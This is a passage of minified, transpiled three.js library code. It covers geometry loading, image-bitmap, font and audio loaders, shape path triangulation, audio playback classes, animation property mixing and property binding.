										return n[t] = i, i
									}(e, i.buffer),
									o = Nn(i.type, a),
									s = new Ga(o, i.stride);
								return s.uuid = i.uuid, t[r] = s, s
							}
							var i = e.isInstancedBufferGeometry ? new bu :
								new Vn,
								a = e.data.index;
							if (void 0 !== a) {
								var o = Nn(a.type, a.array);
								i.setIndex(new wn(o, 1))
							}
							var s = e.data.attributes;
							for (var l in s) {
								var u = s[l],
									c = void 0;
								if (u.isInterleavedBufferAttribute) {
									var h = r(e.data, u.data);
									c = new Wa(h, u.itemSize, u.offset, u
										.normalized)
								} else {
									var d = Nn(u.type, u.array);
									c = new(u.isInstancedBufferAttribute ?
										wu : wn)(d, u.itemSize, u
										.normalized)
								}
								void 0 !== u.name && (c.name = u.name),
									void 0 !== u.usage && c.setUsage(u
										.usage), void 0 !== u.updateRange &&
									(c.updateRange.offset = u.updateRange
										.offset, c.updateRange.count = u
										.updateRange.count), i.setAttribute(
										l, c)
							}
							var f = e.data.morphAttributes;
							if (f)
								for (var p in f) {
									for (var v = f[p], m = [], g = 0, y = v
											.length; g < y; g++) {
										var x = v[g],
											_ = void 0;
										if (x
											.isInterleavedBufferAttribute) {
											var b = r(e.data, x.data);
											_ = new Wa(b, x.itemSize, x
												.offset, x.normalized)
										} else {
											var w = Nn(x.type, x.array);
											_ = new wn(w, x.itemSize, x
												.normalized)
										}
										void 0 !== x.name && (_.name = x
											.name), m.push(_)
									}
									i.morphAttributes[p] = m
								}
							e.data.morphTargetsRelative && (i
								.morphTargetsRelative = !0);
							var M = e.data.groups || e.data.drawcalls || e
								.data.offsets;
							if (void 0 !== M)
								for (var S = 0, T = M.length; S !== T; ++
									S) {
									var E = M[S];
									i.addGroup(E.start, E.count, E
										.materialIndex)
								}
							var A = e.data.boundingSphere;
							if (void 0 !== A) {
								var L = new je;
								void 0 !== A.center && L.fromArray(A
									.center), i.boundingSphere = new ft(L, A
										.radius)
							}
							return e.name && (i.name = e.name), e
								.userData && (i.userData = e.userData), i
						}
					}]), n
				}(Ml),
				Su = {
					UVMapping: i,
					CubeReflectionMapping: a,
					CubeRefractionMapping: o,
					EquirectangularReflectionMapping: s,
					EquirectangularRefractionMapping: x,
					CubeUVReflectionMapping: b,
					CubeUVRefractionMapping: S
				},
				Tu = {
					RepeatWrapping: T,
					ClampToEdgeWrapping: E,
					MirroredRepeatWrapping: A
				},
				Eu = {
					NearestFilter: L,
					NearestMipmapNearestFilter: k,
					NearestMipmapLinearFilter: R,
					LinearFilter: C,
					LinearMipmapNearestFilter: P,
					LinearMipmapLinearFilter: I
				},
				Au = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						return (0, g.default)(this, n), r = t.call(this, e), "undefined" ==
							typeof createImageBitmap && console.warn(
								"THREE.ImageBitmapLoader: createImageBitmap() not supported."
								), "undefined" == typeof fetch && console.warn(
								"THREE.ImageBitmapLoader: fetch() not supported."), r
							.options = {
								premultiplyAlpha: "none"
							}, r
					}
					return (0, y.default)(n, [{
						key: "setOptions",
						value: function(e) {
							return this.options = e, this
						}
					}, {
						key: "load",
						value: function(e, t, n, r) {
							void 0 === e && (e = ""), void 0 !== this
								.path && (e = this.path + e), e = this
								.manager.resolveURL(e);
							var i = this,
								a = _l.get(e);
							if (void 0 !== a) return i.manager.itemStart(e),
								setTimeout((function() {
									t && t(a), i.manager
										.itemEnd(e)
								}), 0), a;
							var o = {};
							o.credentials = "anonymous" === this
								.crossOrigin ? "same-origin" : "include", o
								.headers = this.requestHeader, fetch(e, o)
								.then((function(e) {
									return e.blob()
								})).then((function(e) {
									return createImageBitmap(e,
										Object.assign(i
										.options, {
											colorSpaceConversion: "none"
										}))
								})).then((function(n) {
									_l.add(e, n), t && t(n), i
										.manager.itemEnd(e)
								})).catch((function(t) {
									r && r(t), i.manager.itemError(
										e), i.manager.itemEnd(e)
								})), i.manager.itemStart(e)
						}
					}]), n
				}(Ml);
			Au.prototype.isImageBitmapLoader = !0;
			var Lu, ku = function() {
					function e() {
						(0, g.default)(this, e), this.type = "ShapePath", this.color =
							new yn, this.subPaths = [], this.currentPath = null
					}
					return (0, y.default)(e, [{
						key: "moveTo",
						value: function(e, t) {
							return this.currentPath = new Jl, this.subPaths
								.push(this.currentPath), this.currentPath
								.moveTo(e, t), this
						}
					}, {
						key: "lineTo",
						value: function(e, t) {
							return this.currentPath.lineTo(e, t), this
						}
					}, {
						key: "quadraticCurveTo",
						value: function(e, t, n, r) {
							return this.currentPath.quadraticCurveTo(e, t,
								n, r), this
						}
					}, {
						key: "bezierCurveTo",
						value: function(e, t, n, r, i, a) {
							return this.currentPath.bezierCurveTo(e, t, n,
								r, i, a), this
						}
					}, {
						key: "splineThru",
						value: function(e) {
							return this.currentPath.splineThru(e), this
						}
					}, {
						key: "toShapes",
						value: function(e, t) {
							function n(e) {
								for (var t = [], n = 0, r = e.length; n <
									r; n++) {
									var i = e[n],
										a = new Ql;
									a.curves = i.curves, t.push(a)
								}
								return t
							}

							function r(e, t) {
								for (var n = t.length, r = !1, i = n - 1,
										a = 0; a < n; i = a++) {
									var o = t[i],
										s = t[a],
										l = s.x - o.x,
										u = s.y - o.y;
									if (Math.abs(u) > Number.EPSILON) {
										if (u < 0 && (o = t[a], l = -l, s =
												t[i], u = -u), e.y < o.y ||
											e.y > s.y) continue;
										if (e.y === o.y) {
											if (e.x === o.x) return !0
										} else {
											var c = u * (e.x - o.x) - l * (e
												.y - o.y);
											if (0 === c) return !0;
											if (c < 0) continue;
											r = !r
										}
									} else {
										if (e.y !== o.y) continue;
										if (s.x <= e.x && e.x <= o.x || o
											.x <= e.x && e.x <= s.x)
										return !0
									}
								}
								return r
							}
							var i, a, o, s = ks.isClockWise,
								l = this.subPaths;
							if (0 === l.length) return [];
							if (!0 === t) return n(l);
							var u = [];
							if (1 === l.length) return a = l[0], (o =
									new Ql).curves = a.curves, u.push(
								o), u;
							var c = !s(l[0].getPoints());
							c = e ? !c : c;
							var h, d, f = [],
								p = [],
								v = [],
								m = 0;
							p[m] = void 0, v[m] = [];
							for (var g = 0, y = l.length; g < y; g++) i = s(
								h = (a = l[g]).getPoints()), (i = e ? !
								i : i) ? (!c && p[m] && m++, p[m] = {
									s: new Ql,
									p: h
								}, p[m].s.curves = a.curves, c && m++,
								v[m] = []) : v[m].push({
								h: a,
								p: h[0]
							});
							if (!p[0]) return n(l);
							if (p.length > 1) {
								for (var x = !1, _ = [], b = 0, w = p
									.length; b < w; b++) f[b] = [];
								for (var M = 0, S = p.length; M < S; M++)
									for (var T = v[M], E = 0; E < T
										.length; E++) {
										for (var A = T[E], L = !0, k =
											0; k < p.length; k++) r(A.p, p[
											k].p) && (M !== k && _
									.push({
											froms: M,
											tos: k,
											hole: E
										}), L ? (L = !1, f[k].push(
											A)) : x = !0);
										L && f[M].push(A)
									}
								_.length > 0 && (x || (v = f))
							}
							for (var R = 0, C = p.length; R < C; R++) {
								o = p[R].s, u.push(o);
								for (var P = 0, I = (d = v[R]).length; P <
									I; P++) o.holes.push(d[P].h)
							}
							return u
						}
					}]), e
				}(),
				Ru = function() {
					function e(t) {
						(0, g.default)(this, e), this.type = "Font", this.data = t
					}
					return (0, y.default)(e, [{
						key: "generateShapes",
						value: function(e) {
							for (var t = arguments.length > 1 && void 0 !==
									arguments[1] ? arguments[1] : 100,
									n = [], r = function(e, t, n) {
										for (var r = Array.from(e), i = t /
												n.resolution, a = (n
													.boundingBox.yMax - n
													.boundingBox.yMin + n
													.underlineThickness) *
												i, o = [], s = 0, l = 0, u =
												0; u < r.length; u++) {
											var c = r[u];
											if ("\n" === c) s = 0, l -= a;
											else {
												var h = Cu(c, i, s, l, n);
												s += h.offsetX, o.push(h
													.path)
											}
										}
										return o
									}(e, t, this.data), i = 0, a = r
									.length; i < a; i++) Array.prototype
								.push.apply(n, r[i].toShapes());
							return n
						}
					}]), e
				}();

			function Cu(e, t, n, r, i) {
				var a = i.glyphs[e] || i.glyphs["?"];
				if (a) {
					var o, s, l, u, c, h, d, f, p = new ku;
					if (a.o)
						for (var v = a._cachedOutline || (a._cachedOutline = a.o.split(
								" ")), m = 0, g = v.length; m < g;) switch (v[m++]) {
							case "m":
								o = v[m++] * t + n, s = v[m++] * t + r, p.moveTo(o, s);
								break;
							case "l":
								o = v[m++] * t + n, s = v[m++] * t + r, p.lineTo(o, s);
								break;
							case "q":
								l = v[m++] * t + n, u = v[m++] * t + r, c = v[m++] * t +
									n, h = v[m++] * t + r, p.quadraticCurveTo(c, h, l,
										u);
								break;
							case "b":
								l = v[m++] * t + n, u = v[m++] * t + r, c = v[m++] * t +
									n, h = v[m++] * t + r, d = v[m++] * t + n, f = v[
										m++] * t + r, p.bezierCurveTo(c, h, d, f, l, u)
						}
					return {
						offsetX: a.ha * t,
						path: p
					}
				}
				console.error('THREE.Font: character "' + e +
					'" does not exists in font family ' + i.familyName + ".")
			}
			Ru.prototype.isFont = !0;
			var Pu = {
					getContext: function() {
						return void 0 === Lu && (Lu = new(window.AudioContext || window
							.webkitAudioContext)), Lu
					},
					setContext: function(e) {
						Lu = e
					}
				},
				Iu = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						return (0, g.default)(this, n), t.call(this, e)
					}
					return (0, y.default)(n, [{
						key: "load",
						value: function(e, t, n, r) {
							var i = this,
								a = new Tl(this.manager);
							a.setResponseType("arraybuffer"), a.setPath(this
								.path), a.setRequestHeader(this
								.requestHeader), a.setWithCredentials(
								this.withCredentials), a.load(e, (
								function(n) {
									try {
										var a = n.slice(0);
										Pu.getContext()
											.decodeAudioData(a, (
												function(e) {
													t(e)
												}))
									} catch (t) {
										r ? r(t) : console.error(t),
											i.manager.itemError(e)
									}
								}), n, r)
						}
					}]), n
				}(Ml),
				Du = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r) {
						var i, a = arguments.length > 2 && void 0 !== arguments[2] ?
							arguments[2] : 1;
						(0, g.default)(this, n), i = t.call(this, void 0, a);
						var o = (new yn).set(e),
							s = (new yn).set(r),
							l = new je(o.r, o.g, o.b),
							u = new je(s.r, s.g, s.b),
							c = Math.sqrt(Math.PI),
							h = c * Math.sqrt(.75);
						return i.sh.coefficients[0].copy(l).add(u).multiplyScalar(c), i.sh
							.coefficients[1].copy(l).sub(u).multiplyScalar(h), i
					}
					return n
				}(yu);
			Du.prototype.isHemisphereLightProbe = !0;
			var Nu = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e) {
					var r, i = arguments.length > 1 && void 0 !== arguments[1] ?
						arguments[1] : 1;
					(0, g.default)(this, n), r = t.call(this, void 0, i);
					var a = (new yn).set(e);
					return r.sh.coefficients[0].set(a.r, a.g, a.b).multiplyScalar(2 *
						Math.sqrt(Math.PI)), r
				}
				return n
			}(yu);
			Nu.prototype.isAmbientLightProbe = !0;
			var Ou = new wt,
				Bu = new wt,
				zu = function() {
					function e() {
						var t = !(arguments.length > 0 && void 0 !== arguments[0]) ||
							arguments[0];
						(0, g.default)(this, e), this.autoStart = t, this.startTime = 0,
							this.oldTime = 0, this.elapsedTime = 0, this.running = !1
					}
					return (0, y.default)(e, [{
						key: "start",
						value: function() {
							this.startTime = Fu(), this.oldTime = this
								.startTime, this.elapsedTime = 0, this
								.running = !0
						}
					}, {
						key: "stop",
						value: function() {
							this.getElapsedTime(), this.running = !1, this
								.autoStart = !1
						}
					}, {
						key: "getElapsedTime",
						value: function() {
							return this.getDelta(), this.elapsedTime
						}
					}, {
						key: "getDelta",
						value: function() {
							var e = 0;
							if (this.autoStart && !this.running) return this
								.start(), 0;
							if (this.running) {
								var t = Fu();
								e = (t - this.oldTime) / 1e3, this.oldTime =
									t, this.elapsedTime += e
							}
							return e
						}
					}]), e
				}();

			function Fu() {
				return ("undefined" == typeof performance ? Date : performance).now()
			}
			var Hu = new je,
				Uu = new We,
				Gu = new je,
				Vu = new je,
				Wu = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						return (0, g.default)(this, n), (r = t.call(this)).type = "Audio", r
							.listener = e, r.context = e.context, r.gain = r.context
							.createGain(), r.gain.connect(e.getInput()), r.autoplay = !1, r
							.buffer = null, r.detune = 0, r.loop = !1, r.loopStart = 0, r
							.loopEnd = 0, r.offset = 0, r.duration = void 0, r
							.playbackRate = 1, r.isPlaying = !1, r.hasPlaybackControl = !0,
							r.source = null, r.sourceType = "empty", r._startedAt = 0, r
							._progress = 0, r._connected = !1, r.filters = [], r
					}
					return (0, y.default)(n, [{
						key: "getOutput",
						value: function() {
							return this.gain
						}
					}, {
						key: "setNodeSource",
						value: function(e) {
							return this.hasPlaybackControl = !1, this
								.sourceType = "audioNode", this.source = e,
								this.connect(), this
						}
					}, {
						key: "setMediaElementSource",
						value: function(e) {
							return this.hasPlaybackControl = !1, this
								.sourceType = "mediaNode", this.source =
								this.context.createMediaElementSource(e),
								this.connect(), this
						}
					}, {
						key: "setMediaStreamSource",
						value: function(e) {
							return this.hasPlaybackControl = !1, this
								.sourceType = "mediaStreamNode", this
								.source = this.context
								.createMediaStreamSource(e), this.connect(),
								this
						}
					}, {
						key: "setBuffer",
						value: function(e) {
							return this.buffer = e, this.sourceType =
								"buffer", this.autoplay && this.play(), this
						}
					}, {
						key: "play",
						value: function() {
							var e = arguments.length > 0 && void 0 !==
								arguments[0] ? arguments[0] : 0;
							if (!0 !== this.isPlaying) {
								if (!1 !== this.hasPlaybackControl) {
									this._startedAt = this.context
										.currentTime + e;
									var t = this.context
									.createBufferSource();
									return t.buffer = this.buffer, t.loop =
										this.loop, t.loopStart = this
										.loopStart, t.loopEnd = this
										.loopEnd, t.onended = this.onEnded
										.bind(this), t.start(this
											._startedAt, this._progress +
											this.offset, this.duration),
										this.isPlaying = !0, this.source =
										t, this.setDetune(this.detune), this
										.setPlaybackRate(this.playbackRate),
										this.connect()
								}
								console.warn(
									"THREE.Audio: this Audio has no playback control."
									)
							} else console.warn(
								"THREE.Audio: Audio is already playing."
								)
						}
					}, {
						key: "pause",
						value: function() {
							if (!1 !== this.hasPlaybackControl) return !
								0 === this.isPlaying && (this
									._progress += Math.max(this.context
										.currentTime - this._startedAt,
										0) * this.playbackRate, !0 ===
									this.loop && (this._progress = this
										._progress % (this.duration ||
											this.buffer.duration)), this
									.source.stop(), this.source
									.onended = null, this.isPlaying = !1
									), this;
							console.warn(
								"THREE.Audio: this Audio has no playback control."
								)
						}
					}, {
						key: "stop",
						value: function() {
							if (!1 !== this.hasPlaybackControl) return this
								._progress = 0, this.source.stop(), this
								.source.onended = null, this
								.isPlaying = !1, this;
							console.warn(
								"THREE.Audio: this Audio has no playback control."
								)
						}
					}, {
						key: "connect",
						value: function() {
							if (this.filters.length > 0) {
								this.source.connect(this.filters[0]);
								for (var e = 1, t = this.filters.length; e <
									t; e++) this.filters[e - 1].connect(this
									.filters[e]);
								this.filters[this.filters.length - 1]
									.connect(this.getOutput())
							} else this.source.connect(this.getOutput());
							return this._connected = !0, this
						}
					}, {
						key: "disconnect",
						value: function() {
							if (this.filters.length > 0) {
								this.source.disconnect(this.filters[0]);
								for (var e = 1, t = this.filters.length; e <
									t; e++) this.filters[e - 1].disconnect(
									this.filters[e]);
								this.filters[this.filters.length - 1]
									.disconnect(this.getOutput())
							} else this.source.disconnect(this.getOutput());
							return this._connected = !1, this
						}
					}, {
						key: "getFilters",
						value: function() {
							return this.filters
						}
					}, {
						key: "setFilters",
						value: function(e) {
							return e || (e = []), !0 === this._connected ? (
									this.disconnect(), this.filters = e
									.slice(), this.connect()) : this
								.filters = e.slice(), this
						}
					}, {
						key: "setDetune",
						value: function(e) {
							if (this.detune = e, void 0 !== this.source
								.detune) return !0 === this.isPlaying &&
								this.source.detune.setTargetAtTime(this
									.detune, this.context.currentTime,
									.01), this
						}
					}, {
						key: "getDetune",
						value: function() {
							return this.detune
						}
					}, {
						key: "getFilter",
						value: function() {
							return this.getFilters()[0]
						}
					}, {
						key: "setFilter",
						value: function(e) {
							return this.setFilters(e ? [e] : [])
						}
					}, {
						key: "setPlaybackRate",
						value: function(e) {
							if (!1 !== this.hasPlaybackControl) return this
								.playbackRate = e, !0 === this
								.isPlaying && this.source.playbackRate
								.setTargetAtTime(this.playbackRate, this
									.context.currentTime, .01), this;
							console.warn(
								"THREE.Audio: this Audio has no playback control."
								)
						}
					}, {
						key: "getPlaybackRate",
						value: function() {
							return this.playbackRate
						}
					}, {
						key: "onEnded",
						value: function() {
							this.isPlaying = !1
						}
					}, {
						key: "getLoop",
						value: function() {
							return !1 === this.hasPlaybackControl ? (console
								.warn(
									"THREE.Audio: this Audio has no playback control."
									), !1) : this.loop
						}
					}, {
						key: "setLoop",
						value: function(e) {
							if (!1 !== this.hasPlaybackControl) return this
								.loop = e, !0 === this.isPlaying && (
									this.source.loop = this.loop), this;
							console.warn(
								"THREE.Audio: this Audio has no playback control."
								)
						}
					}, {
						key: "setLoopStart",
						value: function(e) {
							return this.loopStart = e, this
						}
					}, {
						key: "setLoopEnd",
						value: function(e) {
							return this.loopEnd = e, this
						}
					}, {
						key: "getVolume",
						value: function() {
							return this.gain.gain.value
						}
					}, {
						key: "setVolume",
						value: function(e) {
							return this.gain.gain.setTargetAtTime(e, this
								.context.currentTime, .01), this
						}
					}]), n
				}(Xt),
				ju = new je,
				qu = new We,
				Xu = new je,
				Yu = new je,
				$u = function() {
					function e(t) {
						var n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : 2048;
						(0, g.default)(this, e), this.analyser = t.context.createAnalyser(),
							this.analyser.fftSize = n, this.data = new Uint8Array(this
								.analyser.frequencyBinCount), t.getOutput().connect(this
								.analyser)
					}
					return (0, y.default)(e, [{
						key: "getFrequencyData",
						value: function() {
							return this.analyser.getByteFrequencyData(this
								.data), this.data
						}
					}, {
						key: "getAverageFrequency",
						value: function() {
							for (var e = 0, t = this.getFrequencyData(), n =
									0; n < t.length; n++) e += t[n];
							return e / t.length
						}
					}]), e
				}(),
				Zu = function() {
					function e(t, n, r) {
						var i, a, o;
						switch ((0, g.default)(this, e), this.binding = t, this.valueSize =
							r, n) {
							case "quaternion":
								i = this._slerp, a = this._slerpAdditive, o = this
									._setAdditiveIdentityQuaternion, this.buffer =
									new Float64Array(6 * r), this._workIndex = 5;
								break;
							case "string":
							case "bool":
								i = this._select, a = this._select, o = this
									._setAdditiveIdentityOther, this.buffer = new Array(5 *
										r);
								break;
							default:
								i = this._lerp, a = this._lerpAdditive, o = this
									._setAdditiveIdentityNumeric, this.buffer =
									new Float64Array(5 * r)
						}
						this._mixBufferRegion = i, this._mixBufferRegionAdditive = a, this
							._setIdentity = o, this._origIndex = 3, this._addIndex = 4, this
							.cumulativeWeight = 0, this.cumulativeWeightAdditive = 0, this
							.useCount = 0, this.referenceCount = 0
					}
					return (0, y.default)(e, [{
						key: "accumulate",
						value: function(e, t) {
							var n = this.buffer,
								r = this.valueSize,
								i = e * r + r,
								a = this.cumulativeWeight;
							if (0 === a) {
								for (var o = 0; o !== r; ++o) n[i + o] = n[
									o];
								a = t
							} else {
								var s = t / (a += t);
								this._mixBufferRegion(n, i, 0, s, r)
							}
							this.cumulativeWeight = a
						}
					}, {
						key: "accumulateAdditive",
						value: function(e) {
							var t = this.buffer,
								n = this.valueSize,
								r = n * this._addIndex;
							0 === this.cumulativeWeightAdditive && this
								._setIdentity(), this
								._mixBufferRegionAdditive(t, r, 0, e, n),
								this.cumulativeWeightAdditive += e
						}
					}, {
						key: "apply",
						value: function(e) {
							var t = this.valueSize,
								n = this.buffer,
								r = e * t + t,
								i = this.cumulativeWeight,
								a = this.cumulativeWeightAdditive,
								o = this.binding;
							if (this.cumulativeWeight = 0, this
								.cumulativeWeightAdditive = 0, i < 1) {
								var s = t * this._origIndex;
								this._mixBufferRegion(n, r, s, 1 - i, t)
							}
							a > 0 && this._mixBufferRegionAdditive(n, r,
								this._addIndex * t, 1, t);
							for (var l = t, u = t + t; l !== u; ++l)
								if (n[l] !== n[l + t]) {
									o.setValue(n, r);
									break
								}
						}
					}, {
						key: "saveOriginalState",
						value: function() {
							var e = this.binding,
								t = this.buffer,
								n = this.valueSize,
								r = n * this._origIndex;
							e.getValue(t, r);
							for (var i = n, a = r; i !== a; ++i) t[i] = t[
								r + i % n];
							this._setIdentity(), this.cumulativeWeight = 0,
								this.cumulativeWeightAdditive = 0
						}
					}, {
						key: "restoreOriginalState",
						value: function() {
							var e = 3 * this.valueSize;
							this.binding.setValue(this.buffer, e)
						}
					}, {
						key: "_setAdditiveIdentityNumeric",
						value: function() {
							for (var e = this._addIndex * this.valueSize,
									t = e + this.valueSize, n = e; n <
								t; n++) this.buffer[n] = 0
						}
					}, {
						key: "_setAdditiveIdentityQuaternion",
						value: function() {
							this._setAdditiveIdentityNumeric(), this.buffer[
								this._addIndex * this.valueSize + 3] = 1
						}
					}, {
						key: "_setAdditiveIdentityOther",
						value: function() {
							for (var e = this._origIndex * this.valueSize,
									t = this._addIndex * this.valueSize, n =
									0; n < this.valueSize; n++) this.buffer[
								t + n] = this.buffer[e + n]
						}
					}, {
						key: "_select",
						value: function(e, t, n, r, i) {
							if (r >= .5)
								for (var a = 0; a !== i; ++a) e[t + a] = e[
									n + a]
						}
					}, {
						key: "_slerp",
						value: function(e, t, n, r) {
							We.slerpFlat(e, t, e, t, e, n, r)
						}
					}, {
						key: "_slerpAdditive",
						value: function(e, t, n, r, i) {
							var a = this._workIndex * i;
							We.multiplyQuaternionsFlat(e, a, e, t, e, n), We
								.slerpFlat(e, t, e, t, e, a, r)
						}
					}, {
						key: "_lerp",
						value: function(e, t, n, r, i) {
							for (var a = 1 - r, o = 0; o !== i; ++o) {
								var s = t + o;
								e[s] = e[s] * a + e[n + o] * r
							}
						}
					}, {
						key: "_lerpAdditive",
						value: function(e, t, n, r, i) {
							for (var a = 0; a !== i; ++a) {
								var o = t + a;
								e[o] = e[o] + e[n + a] * r
							}
						}
					}]), e
				}(),
				Ju = new RegExp("[\\[\\]\\.:\\/]", "g"),
				Qu = "[^\\[\\]\\.:\\/]",
				Ku = "[^" + "\\[\\]\\.:\\/".replace("\\.", "") + "]",
				ec = /((?:WC+[\/:])*)/.source.replace("WC", Qu),
				tc = /(WCOD+)?/.source.replace("WCOD", Ku),
				nc = /(?:\.(WC+)(?:\[(.+)\])?)?/.source.replace("WC", Qu),
				rc = /\.(WC+)(?:\[(.+)\])?/.source.replace("WC", Qu),
				ic = new RegExp("^" + ec + tc + nc + rc + "$"),
				ac = ["material", "materials", "bones"],
				oc = function() {
					function e(t, n, r) {
						(0, g.default)(this, e), this.path = n, this.parsedPath = r || e
							.parseTrackName(n), this.node = e.findNode(t, this.parsedPath
								.nodeName) || t, this.rootNode = t, this.getValue = this
							._getValue_unbound, this.setValue = this._setValue_unbound
					}
					return (0, y.default)(e, [{
						key: "_getValue_unavailable",
						value: function() {}
					}, {
						key: "_setValue_unavailable",
						value: function() {}
					}, {
						key: "_getValue_direct",
						value: function(e, t) {
							e[t] = this.node[this.propertyName]
						}
					}, {
						key: "_getValue_array",
						value: function(e, t) {
							for (var n = this.resolvedProperty, r = 0, i = n
									.length; r !== i; ++r) e[t++] = n[r]
						}
					}, {
						key: "_getValue_arrayElement",
						value: function(e, t) {
							e[t] = this.resolvedProperty[this.propertyIndex]
						}
					}, {
						key: "_getValue_toArray",
						value: function(e, t) {
							this.resolvedProperty.toArray(e, t)
						}
					}, {
						key: "_setValue_direct",
						value: function(e, t) {
							this.targetObject[this.propertyName] = e[t]
						}
					}, {
						key: "_setValue_direct_setNeedsUpdate",
						value: function(e, t) {
							this.targetObject[this.propertyName] = e[t],
								this.targetObject.needsUpdate = !0
						}
					}, {
						key: "_setValue_direct_setMatrixWorldNeedsUpdate",
						value: function(e, t) {
							this.targetObject[this.propertyName] = e[t],
								this.targetObject.matrixWorldNeedsUpdate = !
								0
						}
					}, {
						key: "_setValue_array",
						value: function(e, t) {
							for (var n = this.resolvedProperty, r = 0, i = n
									.length; r !== i; ++r) n[r] = e[t++]
						}
					}, {
						key: "_setValue_array_setNeedsUpdate",
						value: function(e, t) {
							for (var n = this.resolvedProperty, r = 0, i = n
									.length; r !== i; ++r) n[r] = e[t++];
							this.targetObject.needsUpdate = !0
						}
					}, {
						key: "_setValue_array_setMatrixWorldNeedsUpdate",
						value: function(e, t) {
							for (var n = this.resolvedProperty, r = 0, i = n
									.length; r !== i; ++r) n[r] = e[t++];
							this.targetObject.matrixWorldNeedsUpdate = !0
						}
					}, {
						key: "_setValue_arrayElement",
						value: function(e, t) {
							this.resolvedProperty[this.propertyIndex] = e[t]
						}
					}, {
						key: "_setValue_arrayElement_setNeedsUpdate",
						value: function(e, t) {
							this.resolvedProperty[this.propertyIndex] = e[
								t], this.targetObject.needsUpdate = !0
						}
					}, {
						key: "_setValue_arrayElement_setMatrixWorldNeedsUpdate",
						value: function(e, t) {
							this.resolvedProperty[this.propertyIndex] = e[
								t], this.targetObject
								.matrixWorldNeedsUpdate = !0
						}
					}, {
						key: "_setValue_fromArray",
						value: function(e, t) {
							this.resolvedProperty.fromArray(e, t)
						}
					}, {
						key: "_setValue_fromArray_setNeedsUpdate",
						value: function(e, t) {
							this.resolvedProperty.fromArray(e, t), this
								.targetObject.needsUpdate = !0
						}
					}, {
						key: "_setValue_fromArray_setMatrixWorldNeedsUpdate",
						value: function(e, t) {
							this.resolvedProperty.fromArray(e, t), this
								.targetObject.matrixWorldNeedsUpdate = !0
						}
					}, {
						key: "_getValue_unbound",
						value: function(e, t) {
							this.bind(), this.getValue(e, t)
						}
					}, {
						key: "_setValue_unbound",
						value: function(e, t) {
							this.bind(), this.setValue(e, t)
						}
					}, {
						key: "bind",
						value: function() {
							var t = this.node,
								n = this.parsedPath,
								r = n.objectName,
								i = n.propertyName,
								a = n.propertyIndex;
							if (t || (t = e.findNode(this.rootNode, n
										.nodeName) || this.rootNode, this
									.node = t), this.getValue = this
								._getValue_unavailable, this.setValue = this
								._setValue_unavailable, t) {
								if (r) {
									var o = n.objectIndex;
									switch (r) {
										case "materials":
											if (!t.material)
											return void console.error(
													"THREE.PropertyBinding: Can not bind to material as node does not have a material.",
													this);
											if (!t.material.materials)
												return void console.error(
													"THREE.PropertyBinding: Can not bind to material.materials as node.material does not have a materials array.",
													this);
											t = t.material.materials;
											break;
										case "bones":
											if (!t.skeleton)
											return void console.error(
													"THREE.PropertyBinding: Can not bind to bones as node does not have a skeleton.",
													this);
											t = t.skeleton.bones;
											for (var s = 0; s < t
												.length; s++)
												if (t[s].name === o) {
													o = s;
													break
												} break;
										default:
											if (void 0 === t[r])
											return void console.error(
													"THREE.PropertyBinding: Can not bind to objectName of node undefined.",
													this);
											t = t[r]
									}
									if (void 0 !== o) {
										if (void 0 === t[o])
										return void console.error(
												"THREE.PropertyBinding: Trying to bind to objectIndex of objectName, but is undefined.",
												this, t);
										t = t[o]
									}
								}
								var l = t[i];
								if (void 0 !== l) {
									var u = this.Versioning.None;
									this.targetObject = t, void 0 !== t
										.needsUpdate ? u = this.Versioning
										.NeedsUpdate : void 0 !== t
										.matrixWorldNeedsUpdate && (u = this
											.Versioning
											.MatrixWorldNeedsUpdate);
									var c = this.BindingType.Direct;
									if (void 0 !== a) {
										if ("morphTargetInfluences" === i) {
											if (!t.geometry)
											return void console.error(
													"THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.",
													this);
											if (!t.geometry
												.isBufferGeometry)
											return void console.error(
													"THREE.PropertyBinding: Can not bind to morphTargetInfluences on THREE.Geometry. Use THREE.BufferGeometry instead.",
													this);
											if (!t.geometry.morphAttributes)
												return void console.error(
													"THREE.PropertyBinding: Can not bind to morphTargetInfluences because node does not have a geometry.morphAttributes.",
													this);
											void 0 !== t
												.morphTargetDictionary[a] &&
												(a = t
													.morphTargetDictionary[
														a])
										}
										c = this.BindingType.ArrayElement,
											this.resolvedProperty = l, this
											.propertyIndex = a
									} else void 0 !== l.fromArray &&
										void 0 !== l.toArray ? (c = this
											.BindingType.HasFromToArray,
											this.resolvedProperty = l) :
										Array.isArray(l) ? (c = this
											.BindingType.EntireArray, this
											.resolvedProperty = l) : this
										.propertyName = i;
									this.getValue = this
										.GetterByBindingType[c], this
										.setValue = this
										.SetterByBindingTypeAndVersioning[c]
										[u]
								} else {
									var h = n.nodeName;
									console.error(
										"THREE.PropertyBinding: Trying to update property for track: " +
										h + "." + i +
										" but it wasn't found.", t)
								}
							} else console.error(
								"THREE.PropertyBinding: Trying to update node for track: " +
								this.path + " but it wasn't found.")
						}
					}, {
						key: "unbind",
						value: function() {
							this.node = null, this.getValue = this
								._getValue_unbound, this.setValue = this
								._setValue_unbound
						}
					}], [{
						key: "create",
						value: function(t, n, r) {
							return t && t.isAnimationObjectGroup ? new e
								.Composite(t, n, r) : new e(t, n, r)
						}
					}, {
						key: "sanitizeNodeName",
						value: function(e) {
							return e.replace(/\s/g, "_").replace(Ju, "")
						}
					}, {
						key: "parseTrackName",
						value: function(e) {
							var t = ic.exec(e);
							if (!t) throw new Error(
								"PropertyBinding: Cannot parse trackName: " +
								e);
							var n = {
									nodeName: t[2],
									objectName: t[3],
									objectIndex: t[4],
									propertyName: t[5],
									propertyIndex: t[6]
								},
								r = n.nodeName && n.nodeName.lastIndexOf(
									".");
							if (void 0 !== r && -1 !== r) {
								var i = n.nodeName.substring(r + 1); - 1 !==
									ac.indexOf(i) && (n.nodeName = n
										.nodeName.substring(0, r), n
										.objectName = i)
							}
							if (null === n.propertyName || 0 === n
								.propertyName.length) throw new Error(
								"PropertyBinding: can not parse propertyName from trackName: " +
								e);
							return n
						}
					}, {
						key: "findNode",
						value: function(e, t) {
							if (!t || "" === t || "." === t || -1 === t ||
								t === e.name || t === e.uuid) return e;
